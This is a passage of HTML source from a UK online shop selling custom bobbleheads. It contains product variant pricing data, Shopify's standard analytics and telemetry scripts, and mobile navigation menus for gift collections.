- 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG498"},{"id":42279771504797,"price":9400,"name":"Custom Football Player Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG498"},{"id":42279771537565,"price":10200,"name":"Custom Football Player Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG498"},{"id":42279771570333,"price":9400,"name":"Custom Football Player Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG498"},{"id":42279771603101,"price":10200,"name":"Custom Football Player Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG498"},{"id":42279771635869,"price":11000,"name":"Custom Football Player Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG498"},{"id":42279771668637,"price":9400,"name":"Custom Football Player Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG498"},{"id":42279771701405,"price":10100,"name":"Custom Football Player Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG498"},{"id":42279771734173,"price":10900,"name":"Custom Football Player Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG498"},{"id":42279771766941,"price":10100,"name":"Custom Football Player Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG498"},{"id":42279771799709,"price":10800,"name":"Custom Football Player Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG498"},{"id":42279771832477,"price":11600,"name":"Custom Football Player Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG498"},{"id":42279771865245,"price":10000,"name":"Custom Football Player Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG498"},{"id":42279771898013,"price":10700,"name":"Custom Football Player Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG498"},{"id":42279771930781,"price":11500,"name":"Custom Football Player Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG498"},{"id":42279771963549,"price":10700,"name":"Custom Football Player Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG498"},{"id":42279771996317,"price":11400,"name":"Custom Football Player Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG498"},{"id":42279772029085,"price":12200,"name":"Custom Football Player Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG498"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":563463848209,"requestId":"48677d27-1743-48a7-9933-48bad51cd767-1768612761"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59170390173,
      theme_id: 180065566993,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59170390173,"isMerchantRequest":null,"themeId":180065566993,"themeCityHash":"2554245163670920616","contentLanguage":"en","currency":"GBP","eventMetadataId":"e14a605d-9b88-432e-be11-dd8710c51d72"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":563463848209,"requestId":"48677d27-1743-48a7-9933-48bad51cd767-1768612761","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: all","collectionName":"all","collectionId":563463848209,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59170390173"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="180065566993"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.co.uk/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/natioalbossdaysale-style.css?v=54325734353772361241761660688" rel="stylesheet" type="text/css" media="all" />

<body id="all"
      class="
             
             sticky-header
             
             
             template-collection">

            
              <!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled -->
            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_yHVqqH .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_yHVqqH nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_eGKAFF .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_eGKAFF">
      <div class="mobile-nav__has-sublist">
        <a
          href=""
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false">Business Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Sports-_-Hobbies-10-1_250x250.jpg?v=1730899100">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/family" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Standard-Body-Bobbleheads-14_250x250.jpg?v=1730379945">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/family" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Couples-2_250x250.jpg?v=1730380388">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Careers-_-Professionals-3_250x250.jpg?v=1730381177">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">Careers</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-33-For_Kids_250x250.jpg?v=1730381214">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/pet-collection_250x250.jpg?v=1730381251">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets &amp; Animals</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Sexy-_-Funny-1_250x250.jpg?v=1741697351">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Leisure-_-Casual-5_250x250.jpg?v=1730381316">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">Casual</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/Policemen-Bobbleheads-17_250x250.jpg?v=1730381322">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_NBKm8D .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_NBKm8D">
      <div class="mobile-nav__has-sublist">
        <a
          href=""
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-18_250x250.jpg?v=1730381537">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Gifts for Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-24-Valentine_s_Day_Gifts_250x250.jpg?v=1730381365">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/doctor-16-1_ab154d2f-47d5-4013-8028-f1cfec6ae884_250x250.jpg?v=1730381402">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day-gifts" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491" class="tier-img lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/bobblehead-for-business-gift" data-haschild="false" class="no_padding">
            
